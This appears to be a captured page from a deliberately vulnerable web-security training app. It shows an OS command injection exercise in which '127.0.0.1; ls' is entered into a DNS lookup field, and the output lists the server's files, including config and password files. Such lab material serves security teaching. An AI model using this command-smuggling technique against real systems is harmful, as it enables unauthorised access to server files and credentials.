 an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ OS Command Injection /
DNS lookup: 127.0.0.1; ls Lookup
1.0.0.127.in-addr.arpa name = attacker.com. 1.0.0.127.in-addr.arpa name = sub.attacker.com. 1.0.0.127.in-
addr.arpa name = sub.sub.attacker.com. 1.0.0.127.in-addr.arpa name = your-ssl-site-here.com. 1.0.0.127.in-
addr.arpa name = victim.com. 1.0.0.127.in-addr.arpa name = sub.victim.com. 1.0.0.127.in-addr.arpa name =
trustedhost.com. Authoritative answers can be found from: 666 admin aim.php apps ba_captcha_bypass.php
ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php ba_insecure_login_2.php
ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php ba_pwd_attacks_1.php
ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php
bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php commandi_blind.php
config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php
csrf_3.php db directory_traversal_1.php directory_traversal_2.php documents fonts functions_external.php
heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php
htmli_get.php htmli_post.php htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php
images index.php info.php info_install.php information_disclosure_1.php information_disclosure_2.php
information_disclosure_3.php information_disclosure_4.php insecure_crypt_storage_1.php
insecure_crypt_storage_2.php insecure_crypt_storage_3.php insecure_direct_object_ref_1.php
insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php insecure_iframe.php install.php
insuff_transp_layer_protect_1.php insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php
insuff_transp_layer_protect_4.php js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php
lfi_sqlitemanager.php login.php logout.php logs maili.php manual_interv.php message.txt password_change.php
passwords php_cgi.php php_eval.php phpi.php phpi_sqlitemanager.php phpinfo.php portal.bak portal.php